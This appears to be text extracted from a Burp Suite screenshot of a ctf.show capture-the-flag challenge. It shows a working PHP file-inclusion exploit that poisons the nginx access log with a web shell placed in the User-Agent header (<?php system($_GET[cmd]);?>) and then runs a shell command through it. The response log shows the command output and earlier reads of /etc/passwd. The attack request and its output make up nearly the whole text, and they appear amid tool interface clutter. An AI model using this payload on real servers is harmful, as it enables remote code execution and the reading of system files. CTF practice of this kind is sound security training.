 Send
Cancel
<
>
Target: https://e2ce6592-a7ff-4d76-a7b1-c67f3de670a7.challenge.ctf.show
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET /?c=$b=include$_GET[a]?>&a=/var/log/nginx/access.log&cmd=ls
HTTP/1.1
2 Host: e2ce6592-a7ff-4d76-a7b1-c67f3de670a7.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Microsoft Edge";v="129", "Not=A?Brand";v="8",
"Chromium";v="129"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <?php system($_GET[cmd]);?>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://e2ce6592-a7ff-4d76-a7b1-c67f3de670a7.challenge.ctf.show/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Priority: u=0, i
18 Connection: close
19
20
?
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
/?c=$b=include$_GET[a]?>&a=/etc/passwd HTTP/1.1" 200 1404
"https://e2ce6592-a7ff-4d76-a7b1-c67f3de670a7.challenge.ctf.show/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0"
50 172.12.129.208 - - [19/Oct/2024:12:06:48 +0000] "GET
/?c=$b=include$_GET[a]?>&a=/var/log/nginx/access.log HTTP/1.1" 200 8336
"https://e2ce6592-a7ff-4d76-a7b1-c67f3de670a7.challenge.ctf.show/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0"
51 172.12.129.208 - - [19/Oct/2024:12:07:32 +0000] "GET
/?c=$b=include$_GET[a]?>&a=/var/log/nginx/access.log HTTP/1.1" 200 8657
"https://e2ce6592-a7ff-4d76-a7b1-c67f3de670a7.challenge.ctf.show/"
"aaaaaaaaaaaaaaaaaaaaaaaaaaaa"
52 172.12.129.208 - - [19/Oct/2024:12:07:36 +0000] "GET
/?c=$b=include$_GET[a]?>&a=/var/log/nginx/access.log HTTP/1.1" 200 8880
"https://e2ce6592-a7ff-4d76-a7b1-c67f3de670a7.challenge.ctf.show/"
"aaaaaaaaaaaaaaaaaaaaaaaaaaaa"
53 172.12.129.208 - - [19/Oct/2024:12:08:46 +0000] "GET
/?c=$b=include$_GET[a]?>&a=/var/log/nginx/access.log HTTP/1.1" 200 9103
"https://e2ce6592-a7ff-4d76-a7b1-c67f3de670a7.challenge.ctf.show/" "flag.php
54 index.php
55 "
56 172.12.129.208 - - [19/Oct/2024:12:08:53 +0000] "GET
/?c=$b=include$_GET[a]?>&a=/var/log/nginx/access.log HTTP/1.1" 200 9298
"https://e2ce6592-a7ff-4d76-a7b1-c67f3de670a7.challenge.ctf.show/" "flag.php
57 index.php
58 "
59
?
aaaaaaaaaaaaaaaaaaaaaaaaaaaa
2 matches
Inspector
Selection
18 (0x12)
Selected text
flag.php\n
index.php
Request attributes
2
Request query parameters
3
Request body parameters
0
Request cookies
0
Request headers
17
Response headers
11
Done
10,134 bytes | 64 millis